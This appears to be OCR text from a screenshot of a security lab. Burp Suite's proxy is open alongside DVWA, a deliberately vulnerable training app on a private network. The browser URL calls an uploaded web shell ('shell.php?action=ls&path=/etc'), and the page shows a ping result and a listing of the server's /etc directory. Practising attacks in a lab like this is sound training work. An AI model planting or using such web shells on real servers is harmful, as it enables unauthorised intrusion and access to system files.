 1 2 3 4
2
15:08
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL Status code Length
Intercept is on
Messages between Burp's browser and your target servers are held here. This enables you to
analyze and modify these messages, before you forward them.
Learn more Open browser
Event log All issues Memory: 122.8MB
Damn Vulnerable Web Ap 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls&path=/etc
PING 192.168.50.100 (192.168.50.100) 56(84) bytes of data.
64 bytes from 192.168.50.100: icmp_seq=1 ttl=64 time=0.718 ms
64 bytes from 192.168.50.100: icmp_seq=2 ttl=64 time=0.510 ms
64 bytes from 192.168.50.100: icmp_seq=3 ttl=64 time=1.18 ms
64 bytes from 192.168.50.100: icmp_seq=4 ttl=64 time=1.60 ms
--- 192.168.50.100 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.510/1.004/1.609/0.425 ms
.
..
.pwd.lock
X11
adduser.conf
adjtime
aliases
aliases.db
alternatives
apache2
apm
apparmor
apparmor.d
apt
at.deny
bash.bashrc
bash_completion
bash_completion.d
belocs
bind
bindresvport.blacklist
blkid.tab
blkid.tab.old
calendar
chatscripts
console-setup
console-tools
cowpoke.conf
cron.d
cron.daily
cron.hourly
cron.monthly
cron.weekly
crontab
cups
debconf.conf
debian_version
default
defoma
deluser.conf
depmod.d
devscripts.conf
dhcp3
distcc
dpkg
e2fsck.conf
48
Right Ct